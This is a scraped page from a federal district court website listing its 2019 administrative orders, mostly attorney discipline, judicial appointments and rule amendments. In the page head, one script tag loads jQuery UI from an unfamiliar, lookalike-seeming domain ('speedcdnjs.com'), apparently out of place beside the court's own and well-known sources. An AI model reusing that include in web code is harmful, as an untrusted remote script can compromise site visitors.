

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/2019?order=field_adminorder_date&sort=desc&page=1
body_size: 55331
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2019?order=field_adminorder_date&amp;sort=desc" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/2019?order=field_adminorder_date\u0026sort=desc\u0026page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-2019 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/2019?order=field_adminorder_date&amp;sort=desc&amp;page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-A-w1ase2MvYeTd-uDEuAHKYvyAvVZpdxu-paZROQYlM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-f286779304b08d32046bb3b24fe292f7">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>2019 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 2019" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/2019" /><input style="display:none" name="until_date" id="until_date" value="12/31/2019" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended views-align-left">
            <a href="/administrative-orders-year/2019?page=1&amp;order=field_adminorder_amended&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date active views-align-left">
            <a href="/administrative-orders-year/2019?page=1&amp;order=field_adminorder_date&amp;sort=asc" title="sort by Date" class="active">Date<img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/arrow-asc.png" width="13" height="13" alt="sort ascending" title="sort ascending" /></a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-80        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-earl-mayberry-johnson-jr-florida-bar-6040"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-80.pdf">Order of Suspension of Attorney Earl Mayberry Johnson, Jr. Florida Bar 6040</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-24T00:00:00-04:00" class="date-display-single">10/24/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-79        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-disbarment-attorney-rangile-artice-santiago-florida-bar-65509"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-79.pdf">Order of Disbarment of Attorney Rangile Artice Santiago Florida Bar 65509</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-24T00:00:00-04:00" class="date-display-single">10/24/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-76        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-alicia-m-otazo-reyes-united-states-magistrate-judge-miami-florida"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-76.pdf">Appointment of Alicia M Otazo-Reyes as United States Magistrate Judge at Miami Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-10T00:00:00-04:00" class="date-display-single">10/10/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-75        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-chris-m-mcaliley-united-states-magistrate-judge-miami-florida"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-75.pdf">Appointment of Chris M McAliley as United States Magistrate Judge at Miami Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-10T00:00:00-04:00" class="date-display-single">10/10/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-77        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/replacement-federal-grand-juries-3"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-77.pdf">Replacement Federal Grand Juries</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-10T00:00:00-04:00" class="date-display-single">10/10/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-78        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/certification-bankruptcy-assistance-clinic-university-miami-school-law"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-78.pdf">Certification of the Bankruptcy Assistance Clinic of the University of Miami School of Law</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-10T00:00:00-04:00" class="date-display-single">10/10/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-74        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amendments-local-rules-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-74.pdf">Amendments to the Local Rules</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">10/09/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2019-73        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-maite-l-diaz-florida-bar-25880"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-73.pdf">Order of Suspension of Attorney Maite L Diaz Florida Bar 25880</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date active views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">09/24/2019</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
